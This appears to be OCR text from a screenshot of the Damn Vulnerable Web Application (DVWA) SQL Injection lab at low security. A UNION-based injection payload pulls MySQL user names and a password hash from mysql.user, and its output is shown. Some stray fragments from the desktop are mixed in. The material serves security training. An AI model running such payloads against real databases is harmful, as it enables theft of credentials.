 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(user,password) from mysql.user#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user,password) from mysql.user#
First name: 1
Surname: root,root,root,root,debian-sys-maint*768F16B6DFF3E31524CE01BA43E779D6401637D9
More Information
6E.html
u/
ql-sql-injection-cheat-sheet
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9